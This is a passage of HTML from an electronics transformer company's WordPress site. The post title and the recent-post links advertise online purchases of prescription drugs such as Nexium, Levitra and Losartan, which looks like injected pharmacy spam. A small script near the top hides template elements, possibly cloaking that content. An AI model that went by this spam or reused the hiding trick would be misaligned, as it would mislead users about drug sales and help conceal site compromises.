     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);

     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
}, 100);

});</script>
<!-- end Simple Custom CSS and JS -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-270x270.png" />
		<style id="wp-custom-css">
			/* adjust site logo */
.elementor-145 .elementor-element.elementor-element-55e9c055 img {
    width: 93px;
}

.elementor-228 .elementor-element.elementor-element-6c936a8a img {
    width: 93px;
}

.elementor-346 .elementor-element.elementor-element-46f51935 img {
    width: 93px;
}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-813 single-format-standard theme-hello-elementor woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-13 elementor-page-111">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="18" class="elementor elementor-18 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2e710728 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e710728" data-element_type="section" data-settings="{&quot;de_sticky_section_sticky&quot;:&quot;yes&quot;,&quot;de_sticky_section_sticky_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65d93614" data-id="65d93614" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ad34186 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-image" data-id="2ad34186" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="442" height="71" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" sizes="(max-width: 442px) 100vw, 442px" />															</div>
				</div>
				<div class="elementor-element elementor-element-395cc679 elementor-widget__width-auto elementor-view-default de_scroll_animation_no elementor-widget elementor-widget-icon" data-id="395cc679" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk0MCIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="icon dticon-reorder-two-outline"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-143ffe2a" data-id="143ffe2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-687d4982 elementor-widget__width-initial elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="687d4982" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="#aboutus" class="elementor-item elementor-item-anchor">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="#aboutus" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-587cf78e elementor-search-form--skin-full_screen elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="587cf78e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b8c8154 elementor-widget__width-auto toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes de_scroll_animation_no elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1b8c8154" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="111" class="elementor elementor-111 elementor-location-single post-813 post type-post status-publish format-standard hentry category-uncategorized">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-51fb3b00 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="51fb3b00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13667546" data-id="13667546" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23531bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23531bae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27dfeab3" data-id="27dfeab3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352f57b7 de_scroll_animation_no elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="352f57b7" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Achat Online Nexium Dallas. Drug Shop. dselectronicstransformer.com</h1>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-622826a7 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="622826a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28d0a909" data-id="28d0a909" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-362e8103" data-id="362e8103" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3652e085" data-id="3652e085" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e8cafa elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit de_scroll_animation_no elementor-widget elementor-widget-post-info" data-id="7e8cafa" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-867f760" itemprop="author">
						<a href="https://dselectronicstransformer.com/author/dselectronicstransformer/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">by</span>
										dselectronicstransformer					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-36ccc15" itemprop="datePublished">
						<a href="https://dselectronicstransformer.com/2023/03/06/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">on</span>
										March 6, 2023					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-339fe1bd elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-left elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="339fe1bd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-70da088a elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="70da088a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-168ff73d elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="168ff73d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51772019" data-id="51772019" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-794a4ef5 elementor-search-form--button-type-text elementor-search-form--skin-classic de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="794a4ef5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													Go											</button>
											</div>
		</form>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dc43a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dc43a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-123622ec" data-id="123622ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d1cb62a elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d1cb62a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Follow us				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c82abfb e-grid-align-left e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="5c82abfb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-137cd67" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-eaa720a" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3790639" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0b75838" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-777ff3b" href="#" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-308b6183 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="308b6183" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57202a96" data-id="57202a96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26b3e0b6 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="26b3e0b6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				What they say				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-68c5b16e elementor-testimonial--align-left elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-pagination-type-bullets de_scroll_animation_no elementor-widget elementor-widget-testimonial-carousel" data-id="68c5b16e" data-element_type="widget" data-settings="{&quot;speed&quot;:900,&quot;pagination&quot;:&quot;bullets&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						“Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo”					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/concentrated-mature-senior-businessman-CCSJZ5E.jpg" alt="John Doe">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">John Doe</span><span class="elementor-testimonial__title">Accountant, Colibri</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						“Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo”					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/worker-operating-machines-at-factory-6C527NZ.jpg" alt="Max Powell">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Max Powell</span><span class="elementor-testimonial__title">CEO, Falcon</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						“Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo”					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/factory-worker-smiling-5RNE46J.jpg" alt="Alex Palo">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Alex Palo</span><span class="elementor-testimonial__title">Owner, Eagle</span></cite>			</div>
		</div>
								</div>
									</div>
															<div class="swiper-pagination"></div>
																	</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c552ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c552ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a7484bd" data-id="1a7484bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bf8b4e5 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6bf8b4e5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Recent posts				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-39bc23b7 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 de_scroll_animation_no elementor-widget elementor-widget-posts" data-id="39bc23b7" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-1885 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/achat-online-norvasc-finland/" >
				Achat Online Norvasc Finland			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1883 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/losartan-where-can-i-buy-it-over-the-counter-cheap-pharmacy-products/" >
				Losartan Where Can I Buy It Over The Counter | Cheap Pharmacy Products			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1881 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/flomax-low-price-good-site-buy-tamsulosin/" >
				Flomax Low Price &#8211; Good Site Buy Tamsulosin			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1879 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/where-to-get-online-levitra-super-active-seattle-best-deals-on-levitra-super-active/" >
				Where To Get Online Levitra Super Active Seattle &#8211; Best Deals On Levitra Super Active			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1877 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/cyproheptadine-canada-generic-the-best-lowest-prices-for-all-drugs/" >
				Cyproheptadine Canada Generic | The Best Lowest Prices For All Drugs			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16f6186f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16f6186f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67ff207f" data-id="67ff207f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4218f5f7 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="4218f5f7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Subscribe Newsletter				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-63f2765f de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="63f2765f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Integer posuere erat a ante venenatis dapibus posuere velit aliquet sites ulla vitae elit libero </p>								</div>
				</div>
				<div class="elementor-element elementor-element-2622c23c elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="2622c23c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
